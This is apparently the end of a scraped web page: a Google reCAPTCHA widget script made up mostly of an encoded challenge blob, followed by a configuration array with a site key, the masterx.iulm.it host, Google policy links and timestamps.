HDgU0jDy/CqMO/[base64]/CtjvDvMOPwow4Q8Oww48qFsOYw5kcw7tReMKfWm7Dr1TDrcKqMitOw6YJGCvCgjprwoDCisOxQsKWWcKoIMKGw5XCusOrwocfw7VPQEbDvBdlCEtzw7h8c8KMwplMwoPDrBwVCcOvOilnf8OYw4jDhnBPwp9pLU/[base64]/EH9oeAoPwoprw5vDskHDtTXDkAh1w5trwogHwrMIZMKMMxrDk1bDlcOvwpZRLRR9wqHDtWwtXMOrc8KEIcO1PXN2IMKpeTZVwqV3wpRDVsOFwoDCj8KBZ8O4w63DukFCNVDCmVPDvcKgalzDo8OUfS53O8Kowqt0PUrDtlXCvR7Dq8K/EXPCgsO7wosHID0zAF7DuyjCscORCTNUw5h/fRnDr8K/w6Blw7kCecKbw6UOwrjCicOIw6dNKwVzCCTCh8KqTiDCsMK/w53CnMK1w6gECsOQe1JmUBTClcKLwoN/KCPCucK+wpVVZR1lwqE3FFnCpCrCq08/[base64]/w6DDlMKTC8KeKcO5SjzCpAAZw4PCs8OXwo7Dg8OPPMO5fCITw7QjGljDgcOywox5w57DqC3Dp2PCtcOyUMObw7M5w4hYeEbChUHDpS0UdzbCjyLDs8KcOmnDiGYlwpHChcOBw6fCuFNLw5hVEG/CiQRjw7DDsMKUMcOMU341PUbDpwDDrsOhw7zCksOmwqLDp8ONwqchw6nCoMOcBAMUwr5kwpPCnErDqsOMw4tiRsONw7McE8Kow6l8wrELZHHDmsKTDMOAE8Ocw73Dm8KQwqFWWl45w6DDjlhdCFjCv8O2Nzt1wpDDi8KuwpNGFsOBBD5BFcKZXcO6wp3CrcOsGMORwp/CtMK6Y8KlYcOqSXcaw4kXYjw/YsOMJX9QcwLClsKzw5EmTEAvE8Ktw4DCpwkPPx5EW8KCw57CgMK1wqbDm8KyA8Onw4zDhsKeVFPCrsOkw47DhsKCwo9WZ8OmwprCm2/DrybCq8OUw6LDvCvDp3QrXUYVw48JL8OpL8KNw4JUw4Y6wrTDmsKEw6Esw6HDiVEFw6w3GMKuLwXDqSdbw5VDwqtvQi/DphJlw7Afd8KRwoksPMOkwotTw5dUasK/f3E7J8KDAcKfXURqw4hcYj/[base64]/CtEjCpsO9J8Kgw6wIW8KoAz7DrMKiw4TDhk3DpybDsngQw7nCsG/Dr8KUesORf2REQGzCksKBwopLw7Buw7NHw4/DtMKHV8K2bMKqwrFhaApUfcOAY0onwoU1FmAXwqckw7FySxpDKSZfw6bCpRzDuivDgMOLwoguw6XCqB/DncK8ekjDvGZzwrTCpR1HQSjDrSBiw4rDnGEawqfCusOVw4vDkQ3Ci2LCnVx9PQdyw73CqjYAwozCgcK8wp/CrVF9wqlDUSPCtRF6wqjDj8OcJgvCu8OOflDCiQTCi8Krw6HCvsOqw7HDtMO8UzPCncKUNzoxK8Kawq7Chy0RTUcKZ8KNGcKXbHzCrWHCucOOITDCoMKyd8OeX8KKwqBEI8OmesOpFzhoM8KEwqoOYk3DpsOEeMOvOcOfY0/Dt8OWw7rCr8O+FFvDlixBw6pww7bDk8Kkw4tSwoFjw6/DkMOiw7tvwrkqw6QzwrHCnsOZwpjCnjzChcOxfB/Cv23DowPDqB3DjcObKMOFN8O0w6bCjMKPfxPCpsOMw64bTTzCksOXXMOUMcO/[base64]/[base64]/CgU1jwrXDt1F/D1s8RFlcwrRwXAFHw7nDgwBlXVjDrHDChMO/wr9gw5zDtMOMEsOwwpc0woXCqDNIwqDDnGPCuSt/w51Ew5MSeMK+ccKJfsK5wpk7wo/ChGAnwq/[base64]/wo/Dm8OPbE96UMOEVi4Vw67Cr8K+OCtywr8yw7bCusOcblQoWMO7wpkkfMKxYCk3w5nDgMOEwoFrRMOtf8Kswrk3w6oFUcOdw4Utw63DgsOkXmbCrcKnw4hKw59hw6/[base64]/CsMKpwoZPwqnCtMKVU8K2Tx1Nw5ZFGV9lw4tLwprCmCfDqw3CmsOFw7vDkcKadRfDmcKmVG1kw6HCvjQvw7skTA8Qw5fDgsOjw7rDisK1WsK9wrLCi8ObBcOjT8OMIMORwrgMD8O/dsK/DcOwOkfCqCvClHjCmcO+BTXCnsOkdXHDvcORBMKtasOHAsOyw4LCnzPDnMOtw5RJScO5XMOnNXxXZsOGw5fCjMKEw504w57DrAfChMKaY3LChsOnYQZ8w5XDtMKOw71HwpLDmAzDn8Ojw4tDw4bCuMKuKcOEw4g/fh0DUF/CncKYX8Kow63Cp0jDnsOXwpLCk8K0w6vDjQ0ofTjClizDoXsoW1FhwpotUcK9IVZIw4XCuRbDrXXCisK4AMK2wqcwQ8OGwrDCv3nDhRsBw67Cr8K0QHAIwpDCh21XVMKgInfDh8OfHcOAwpYGwowqwoMXw5rDijPCgsKiw7Uhw5DCk8Kpw61/UwzCtSrCi8OGw5l6w5fCpFbCmsOGw5LCniJbfcKBwot+wq8Hw7FzPF7Du3VuXjvCt8OfwpTCp2FNwqApw7wRwobCscOSdcKRN13DncOzw7LDkMOpe8KOcSPClShdbsKUIW9Kw6nDjE/CocO7w4t5BD45w5Nbw4rCj8KDw6PDgcKCw54RDMOmwpVawqnDosOTEsKGwq1cU0jChk/CusOdwr3CvHIJwqs0UcOgwoPCl8KvdcOKwpFHw7XCqwIxXx9SM2pqYQTCksOLw69HEFvCosOpdAvDh15IwoLDrsK4wqzDs8OoWEF0CQ9UFQwzRA/CvcO5OAlawqnDjynCqcO/LV1/w6wlwq0BwrPCj8KGw7ZjQWcNN8KCPHYuw7k5IMKBHjXCpsOxw5BKwqHDpMO0VMKhwpHCi27CtUlnwqfDlsO1w4/DgHzDkcONwp/CjMO7J8KnPcKpQcK8wovDmsO5QcKVw5PCicKKw4kiGxXCt13DgHsyw61LMMOjwphWE8K3w4EZZsK2IsOGwoxbw5QiA1TDicKkfmnDlBzCnUPCu8KYLsOKw6wlwqDDnU9rMRYlw6NuwocGaMKEUE7DsxpuZ0/DuMK5wqJCc8K6LMKbwpgaQsOUwqpuCVIZwpjCk8KoY0fDhMOiw53DgcOydw1Mw6RLSx9uJSPDpDNDBVl8worDqUx5VHNTVcOxwqLDrMKLwojDtHhhOCjClMK0CsKjHMOLw7vCpzgKw5VbbhnDrV4hwoHCqCsBw6zDvXDCrsO/cMKnw54Jwodsw4QUwqpEw4Bew6zCi20HDMOTKcKzIFHDhUnCgGR+Txwow5gMw6U8wpUow4diw4nCpcKxdMK/wobCnS9Pw7oawq3ChT8Ewp9FwrLCkcOzEwrCsQJBNMOZwos6w58Sw6XDs1LCpMKWw5MHNHgmwpYNw41UwrQMNycpw4DCssOcIcOsw5HDqGQNwoZmVjRGwpXCsMKmw6Rkw4TDtydWw4PDvApeT8OrQsKJwqLCmksYw7HDpjsMGQHCpTgWwoA/w63DpjNrwq4/[base64]/wrZmE8OBchN4w4DCiMKpw6QCwojDpHfDpMKwOCogCBEfwo1gWsKTw4/CiR0xw5vCjQomQGzDkMKiw6LChsObwqYMw7LDmwt+w5vCh8KZN8O6wogQwpDDmyvDuMOINiNeNsKTwoc0EW45w6g7Pmo8KMO9G8OBw4/[base64]/DuMKVF8OMwo/[base64]/Csn0sXyhBI1JzwrPDg03Dny7DmMOFIVLCvw/Dmk3CpinDkMOXwpkFwpwQUGUVworCqVA3w6bCtcO1woLCi2Iwwp3DrHYGdGB9w5hkWcKMwrvCg2vDun7CgcOow6UTw512S8Obwr7Ckxgkwr9SAmgwwqtoNQ8ibUlZwqNIb8ODIMK9LCgTTsKRMG3ChHrCgHPDi8KxwrHDscKywqRkw4QjVMO2ecOeNgYHw4d/wotMAxDDgcKhDghhwrTDvU3CrQ7CrX7CtTDDn8Ojw54qwoFVw6RHQDLChkbClhrDlMOLJSU8ecOWXWMwblzDpUIWPjLCrlwYAsOswqUyA2oHQS7DpcKIElFcwpbDqxTChsKAw7IdLUjDjsOYZlbDuj87YsKUVHc/w6zDli3DhsKSw4tYw4I7OcOfX1XCm8KRwq1AcVzCksKISQTDoMKfScOawpPCgAoswrLCo0Zyw40tGcOrBU/[base64]/[base64]/EBAuXkvCujBTw7MufcK2w6DDvw14w48GwpTCjyLCp1bCoFnDhcKlwoMUE8K4B8Kgw6xjw4HCvDvDr8OPw77DqcOdVcKAVMKbYCsRwpjDqT3CmE3CkEdUwpkEw5bCr8Ozwqx5DcKVBMOewr3DoMKyJsKkwrTCmQbCuFHCuR/CoE9qw4ZsecKXw5M/[base64]/[base64]/SQ1sBMKvJn3DoHIcw6PDgcKcKsOFwpJ/H8KOwovCkMKZwpA+w6zDisOyw4nDncK+S8KvQD3CmcKNw7jClS3DhDnDtcKzwqfCoDtQwoUpw7ZFwo7DtsOkfAJ9QATCt8KfPzTCgMKQw5fDnUQcwqbDj3XDpcOgwq7DnG7ChjU6IEIuwpXDi2PCqzVsesKOwqINB2PDrR4tFcKOw4/DvmNHwq3Ci8OPQx3Cm0bDqcKobcKtZ2vDmcKaLW0kVjMjWUZkwqfCtCbCkzdVw5TCrS/Cj1xkMsKcwqjDgVjDnH9Rw4zDjcOCNDbCt8OhZcOlIkhlbjvDpgZ/wqADw6bCgijDmRMDwqLDn8K9ZcKDE8Kpw5bDgcK8wrtBBcODHMKfInXDshXDhkRqOyTCrcOtwownc3B/w6bDqWgpfDvCv04eLsOqaVZUw5vCmCXCqkADw4lewoh6ARjDh8KFX38xKyp0w7bDvzcrw4zDjcKcWwHCi8KWw6nDtW/Ck2fCm8KswqPDhsKgw4M3McOZwq7CrxnCn1HCtCLCin19w41jw6PDggjDqg84GsKGUMKzwqB7w7FtEQDCpSd/wqdwLMK5LiNLw6Yrwo1ywoFtw5zDmcO0w5nDg8K4wqRmw71tw43DgcKLfj3DssO/KcOxwpNjSMKHECs+w6d8w6TCpMKgNyJnwq0nw7XCkU5sw5h2ByFzL8KICifCg8O+wr3DhFTDmS8EV3EmZcKZVcOIwobDpTt7T3jCs8OpNcOUXQRNLx1vw5/CnFUrP1Ydw5zDi8OJw4FJwozCo3w4ZwILw6/DmTYcw7vDmMOow44Kw403IHLChsOCb8OEw4ckPMKLw596Mh/DisKLJcK+XMOsfEnCsG3ChQ/DlmbCusKGNcK/LsKRDXnDuRjDjFTDj8OMwrvClcKaw7I8XcOgwrRhHBnDiHXCoXjCgnrDgCcRV3rDocONwpLDo8KywrnCt0ZuVFzCtkZhe8Omw7rCs8KDwoLCvQvDv0cHB1IMdGhtBgrDogrDhsKUwr/CucKnCcKIworDiMOzQEnCiUTDmGvDjMO+HsOkwpDDjMKww4DDrcK8RxFewr5KwrHChk1jw6LCqsKIw70Cw4oXwoTCisOcJAXDn1HCosORwpF0wrIeI8OFwobDjWXDnMKHw5vDpcKkJSrDo8OcwqPDlw/[base64]/DkMOEGsO6DsO3AEsZWg53wq3CgMO1wrZAf8O5woodw58Pw6PCjMKDDG1NBELDlcOnw5rCigbDgMOAVMK/KsKaXBDCjMKYfMOFOMKAW0DDqQk8UF7CosKZM8O8w5bChMOkMcOJw4pRw4EcwqHDrj9xfDHDkVTCtSBlOMO6UcKjFcOKFsO0IcO9wpc6w7XCiC7CusOBHcODwobCqS7Cv8OOw4FTdxcdwpoCwpjChF7CjBHDqWUsW8ONQsOQwpNxX8KRw6ZtFk7Dq3FAwo/DghHDjV0rQjbDrMO5HMKiH8OlwoAMw79ZZ8OaBGlVwpjCssOow4LDscKjOVB5XcK4a8OPw6DDlcOjeMK0ecKUw58bAsOqMcOgVsKOFsO2bMOawprCiDxgwpFvU8KDLHEoPcOYw5/DnzLCpR5aw7XCjUjCqsK+w5TDlTzCtsOXw5/[base64]/DnRM8w5dWw7PCicOQKcKew7UFdcKJw4jDtXvDgU5iVV91MsOuXWHCu8K2w5JfVQPCs8K+FMKtEhdKw5ZEXWg/ZgIRw7diTTpjwocEw7dyesOtw6t5R8OywrnCrUNbG8OgwrvCkMO/EsOaRcOSK3XDpcKGw7Mqw7JZwqNmUMOkw4tFw5rCosKDSsO9MFnCn8KJwpLDgcOFVMOJGMOBw40bwoYCX2cww5XDocKBwofCvRnCncO9w5pew6XDqyrCoBNrZcOhwq/DlBlzKXHCunYrBcK5AsK7H8K8PUjDug18woTCj8OYCmnCj2Q9fsOELsKRwrlAfEfDrSVywoPCu21iwoXDhj4Jc8KEE8OkJ3PCq8OFwr3DqCfDkS0oHcKtw7zDn8OsBRvCi8KeA8Ovw4UIQnHDoVg9w4jDkVMLw7FqwqgEw7vCt8K/wpfChQ4/wpbDqiUPAMKsKBcmV8KhAVdPw54ew7IUBBnDsWnCssOAw55Pw7fDvcOew5J5wrJBw65Ww6bCv8Oaa8K/AD11TCTCq8Klw6gbwozDkcKHwokdcgZFcWAWw6FDe8O2w6kOS8K9cwFxw5vCrsOYw7HCvURRwpdQwq/CjxHCrxhfbsO5w6PDlMOdw68tHhvCqRjChcKkw4dcwrxrwrZpwpkew4wlRQ/[base64]/CosKGw4bCmnQ1CMK3w4/DscOtw6Zxwp4pNjsuZyjChC3DmRHCuGfCjMODQsKRwonDl3HCoFAyw4IVMsKVNU7ClsKew6bDl8KtLsKYVzR3wqtWwq4Pw49Ow4YkYcKBEwMXORJWYcOMO3TCgsKaw6Zkw6LDsgFkw4UKwqQMwpNYDG9PZF42NcKzZw3Cp3/CtMOrc09cwqDDvMOqw5YXwpbDl1wgUhUVw5zClMK8OsK+KsKsw4ZHTmnCjgzChGVVwpZsFsKmw7zDvsKTCcKCXXbDr8O1XcKPCsOHAAvCk8O/w6PCgwbDkFZCwogROcKzwq4iwrbDjMO2GQbCmsOrwp8XL0Jaw60jSxNWw6E/asOEwpvDrcOyZ0YQFR/Dn8K5w4bDiV3CgsOAT8KpO2DDt8O8KE/CrFVtOy92QsKywrLDjcKNwpLDphcyDcK2KXLCrW0owqltwr7CqsK8ISdVZ8K4TsO1TxfDiy/DicOlJTxYZ1gpwqDDjkLDklrCgQzCvsOfDcK/T8KgwrvCvcOOPgpEwrTDjMO0OS0xw6XDrcOIwrnDuMO3IcKVF1hKw4sLwrF/wqHDm8OWwowjLFrCncOdw5hWZys3wrEABcKIeS7ConBDFUouw7JOYcO7QsKNw4pYw5lTJsKqQ2pLw69hwoLDsMKYQlNTw6fCsMKNwozDlMO+O3XDvF9gw6zClEQGf8OZTnEBNxjDogDCpUZsw7IfZHpPwrljFsOqWCN/w5/DvS/DocOvw4BrwpPDpcOfwrrCuj0wHcKFwrHCr8KJcMK6TibCg0jDqHDDscOvdMKsw4YSwrTDszw1wr9qwoLCi0wHw4LDgW7DnMO0wp/[base64]/DmXfCp1HDjBl4PgV5bcKYIMKIw7AuDEbDocKTw4jCvcOGH1rDlWnCjsOuFsOaIw3ChsKkw4QIw6dkwqTDlHUswrzCkhDCjcKrwql3HCR7w60owr/[base64]/DlTAEAMOgwq3CmMOjwrjCvMOiFl/DhcKww5IKw6jDqFvDjBMBwqfDsFsmwrXCpMOJUcKSwrDDgcK0Ujw2woLDm1YZGsONwrYoacOsw6gzQllgIsO1c8Kzd2vDpxx4woZKw7LDssKWwrReUMO0w53CvsOVwo/DnlbDnUZtwonCusKDwoTDiMO0YcKVwqUnO1tNV8Ocw5vCsAA6OjDCjcOjSyZHwpTCsDJ+woEfesK7OsOUO8O+EEsRHsOgwrXCtnI8wqE3dMKvw6FOKEzDjcOgwqjCh8KfesKaWw/DsQ4lw6AYw5BNZAvCp8KUE8O1woEmfcOIZk7CqcOPwr/Cjwh4w4N3WcOJwoVGasKVTEtEw4cqwrXCpMOhwrFYw58+wpoFVk7CnMKtw4nChcKswot8BMO4wqPCj3k7woXCpcK1w7fDnws2McKAwrw0IgcIFcOGw4nDvMKYwpJ7FSdcw5FGw5DCtwHCkAZTccOww7bCsAbCjcK3XsO0ecOqwolnwphaMCUow4/CmUPCksOcbsOUw7Yhw7xYD8KQwodwwqXDtDVcNThSRHVAwpd/ZcKpwpNqw7LDg8Orw6oOw7/[base64]/CsVBcLcOcw65yw5YdAMOnImYmU8OpQ8Kfw7tfw7saFDNjWMOVw6TCk8OvD8KFFmvCv8KxD8KWwo/DpMOXw4QRw4HDvMObw7lUMh5iwqjCg8OWHlDDtcOEHsOlwrMIA8OzbXx/WRrDvcOkfcOfwrHCscOEQE7CnwfCj3fCsR4oQcOMVMOwwpzDm8KowqxAwqJKfWl4ZsOAwpZCNcObWSXCvcKCSB3DmC0ReWZ+KQ/CpcKOwoB8OAzCvMORIG7Dm1zDg8KWw6YmccOvw6zCjcKGX8OdHULCk8KTwoEMwpjCl8KJwonDl1/CnHUUw7wIwqcXw4/DmMKGwofCrsOvcMKJCMKjw7sfwrLDncK4wqV3wr/CqjleYcKSN8OpMAjCmsKeC3DCvsK6w4gCw75Sw6EPA8OgRMKRw4cUw7nCgirCj8OwwrXDlsOqDRUjw60PesKve8KSGsKiU8OjfAHCsjUjwp/DqsKXwprCvkA7V8KFUxsdacOow6FhwrpBMGbDuwBHw6hbw4XCjcK2w5k0EMOSwoPCisOpDE/Du8Kgw6Y4wphew44wDcKsw79DwoN1Fi3DmBTCk8K7w7Y4wpAWw67DnMKDYcK8DDTDvMOwRcOFOznDicKuAiXCpUxGbEDCpQnCvgoib8OxSsKzwqPDnMOnfcOrwoBuw609b24ewqkvw4bCtMOJYMKCw44aw7kwMMK/[base64]/Dt8KNwoPCs8KFOMK3w4JvYBnCnMKCYSM0wpTCt8K/w6NSw6cbw6nChcO3d3UbdMOXPsOBw5HCtcOtR8OPw7x/[base64]/[base64]/wq/[base64]/CuCjDjkMVe8KZfnLCnQRTHMKtB8OZw4DCqjnDh3wfwp0VwpdMw51lw5/DicOJw4zDmsK4ekPDpCMkfztNTT5bwpJdwqUKwpdEw7d2HhzClgfCn8KNwqMQwr5ew6/CqxlDw67Cl37DtcKywp3Do2TDoz/DtcOhJQIdJcOGw5Rkw6jCnsO/[base64]/CvcO7woh5PybDs8OPDsOtwq/CusK/PsKSEShQOV3DsMOvCcOuBFEMw598w7bCtgIHw4vDlMKew6w5w6IAD3hzKlpIwphBwqvCq10Tb8Kvw6rCjwclG1XDoQJfFMKOR8ObU2XDk8KcwrBDK8KtAn5Ew5dpwoU\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YrafFbrA9e1qJDs3lWQm+/YgGrxxMbQXxfo9OheWOdI\\u003d\x22,1,0,null,1,1769686780949,0,0,[152,104,252],null,[88,150],\x22RC-je1LC7GtmdaYiA\x22,null,null,null,null,null,\x220dAFcWeA5XmtKrw3ZKNMH5kI2PpFr2jt2DUP3AdL4C43tjsyiDiXeWKhhhDe2v8FssErGCqAZ0TkaIfgGPzDHUInkKUF5D_xBGJQ\x22,1769769581101]");
    </script></body></html>